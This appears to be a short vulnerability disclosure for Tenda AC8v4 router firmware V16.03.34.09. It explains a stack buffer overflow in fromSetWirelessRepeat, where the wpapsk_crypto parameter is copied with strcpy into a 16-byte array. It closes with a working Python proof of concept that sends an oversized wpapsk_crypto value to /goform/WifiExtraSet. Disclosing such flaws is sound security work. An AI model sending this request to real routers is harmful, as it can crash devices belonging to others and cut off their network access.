AC8v4 V16.03.34.09


The Tenda AC8v4 V16.03.34.09 firmware has a stack overflow vulnerability located in the fromSetWirelessRepeat function. This function accepts the wpapsk_crypto parameter from a POST request by variable wpapsk_crypto and passes it to the set_repeat5 function.


The array wpapsk_cryptovalue is fixed at 16 bytes. However, since the user has control over the input of wpapsk_crypto, the statement strcpy(wpapsk_cryptovalue, wpapsk_crypto); leads to a buffer overflow. The user-supplied wpapsk_crypto can exceed the capacity of the wpapsk_cryptovalue array, thus triggering this security vulnerability.
import requests
IP = '192.168.84.101'
url = f"http://{IP}/goform/WifiExtraSet?"
url += "wl_mode=0&security=wpapsk&wpapsk_key=aaaaaaa&wpapsk_crypto=" + "s" * 0x600
# url += "wifi_chkHz=0&wl_mode=0&security=wpapsk&wpapsk_key=aaaaaaa&wpapsk_crypto=" + "s" * 0x600
response = requests.get(url)